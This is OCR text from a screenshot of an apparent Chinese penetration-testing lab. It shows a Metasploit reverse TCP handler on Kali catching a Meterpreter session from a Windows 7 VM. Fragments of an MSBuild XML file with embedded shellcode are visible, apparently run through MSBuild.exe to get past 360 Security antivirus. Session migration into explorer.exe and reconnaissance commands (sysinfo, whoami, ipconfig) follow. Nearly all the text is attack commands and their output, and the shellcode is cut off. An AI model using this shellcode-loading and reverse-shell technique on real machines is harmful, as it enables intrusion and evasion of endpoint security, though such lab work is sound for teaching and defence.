 kali - root@kali: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****@172.16.1.130:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 kali
所有会话
centos
kali
腾讯云
微信小程序
所有会话属性
名称 值
名称 所有会话
类型 文件夹
子项目 4
ssh://root@172.16.1.130:22
lhost => 172.16.1.130
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > set autorunscript migrate
autorunscript => migrate -n explorer.exe
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.1.130:4444
[*] Sending stage (206403 bytes) to 172.16.1.135
[*] Meterpreter session 1 opened (172.16.1.130:4444 ->
[*] Session ID 1 (172.16.1.130:4444 -> 172.16.1.135:496
[!] Meterpreter scripts are deprecated. Try post/window
[!] Example: run post/windows/manage/migrate OPTION=val
[*] Current server process: MSBuild.exe (3956)
[+] Migrating to 1108
[+] Successfully migrated to process
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x64/windows 0DAY\jack @ PC-JAC
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : PC-JACK-0DAY
OS : Windows 7 (Build 7601, Service Pack 1
Architecture : x64
System Language : zh_CN
Domain : 0DAY
Logged On Users : 3
Meterpreter : x64/windows
meterpreter >
Win7 x64 0day.org PC-Jack - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7_1
Kali
Win7 x64 0day.org PC-Jack
C:\Users\jack.0DAY\Desktop\exec.xml - Notepa
e Edit Search View Encoding Language
务必先仔细读我.txt 1.cs exec.xml
35 UInt32 d
36 ref UInt
37 );
38 [DllImport
39 private
40 IntPtr h
41 UInt32 d
42 );
43 public ove
44 {
45 byte[] shellcode = n
46 0xfc,0x48,0x83,0xe4,
47 0x51,0x56,0x48,0x31,
48 0x8b,0x52,0x20,0x48,
49 0x48,0x31,0xc0,0xac,
50 0x01,0xc1,0xe2,0xed,
51 0x01,0xd0,0x66,0x81,
52 0x80,0x88,0x00,0x00,
53 0x48,0x18,0x44,0x8b,
360安全卫士12
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 小金库 软件管家 游戏管家
安全防护中心
找工具
已连接
360安全大脑
C:\Windows\System32\cmd.exe
C:\Windows\Microsoft.NET\F
Microsoft (R) Build Engine version 4.6.1590.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 2019/7/19 15:38:48.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>MSBuild.e
Microsoft (R) Build Engine version 4.6.1590.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 2019/7/19 15:41:20.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>
C:\Windows\system32\cmd.exe
C:\Users\jack.0DAY\Desktop>whoami
0day\jack
C:\Users\jack.0DAY\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b17d:7b68:b959:3a
IPv4 地址 . . . . . . . . . . . . : 172.16.1.135
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.1.250
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ec6f:15b3:4e24:44
IPv4 地址 . . . . . . . . . . . . : 192.168.3.62
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{0739E4DA-21BC-4D58-A2DA-D7CA729B22B7}:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.3.62
默认网关. . . . . . . . . . . . . :
在这里输入你要搜索的内容
英
15:43
2019/7/19